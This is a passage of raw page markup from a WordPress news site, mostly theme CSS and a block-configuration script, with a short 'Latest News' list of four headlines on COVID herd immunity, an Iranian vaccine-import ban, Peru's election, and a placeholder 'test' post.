@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Latest News</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 105%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_66 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_66 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_66 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_66 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: none;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-module-title a{
					color: #050505;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-image-wrap{
					padding-bottom: 115%;
				}.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-image-container{
				 	flex: 0 0 0%;
				 	width: 0%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 1px;
					margin-bottom: 1px;
				
					padding-bottom: 1px !important;
					margin-bottom: 1px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -1px;
				}.tdi_66 .td-author-date{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					font-family:Heebo !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-container{
				 	flex: 0 0 18%;
				 	width: 18%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#050505","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "20554";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "5139";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" class="td-image-wrap " title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Collective-safety-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد">هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:46:13+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" class="td-image-wrap " title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Khameneis-order-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!">دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:40:30+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" class="td-image-wrap " title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/Peru-presidential-canndidates-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy">Supporters of Peru’s competing presidential candidates take to roads amid election frenzy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:51:14+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/test/" rel="bookmark" class="td-image-wrap " title="test" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/mt-sample-background-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/test/" rel="bookmark" title="test">test</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:27:07+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_68{
margin-bottom:70px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_72{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_74{
margin-bottom:80px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-top:-5px !important;
margin-bottom:35px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"   >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:18px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 i{
				    font-size: 39px;
				    text-align: center;
				
				    width: 39px;
				    height: 39px;
				    line-height: 39px;
				}.tdi_81 i,
				.tdi_81 .tds-icon-svg-wrap{
				    position: relative;
				    top: -1px;
				}.tdi_81{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 i{
				    font-size: 37px;
				    text-align: center;
				
				    width: 37px;
				    height: 37px;
				    line-height: 37px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 i{
				    font-size: 35px;
				    text-align: center;
				
				    width: 35px;
				    height: 35px;
				    line-height: 35px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 i{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}
}
</style>
<style>
.tdi_82{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_82:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_82 svg{
				    fill: #666666;
				}.tdi_82 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
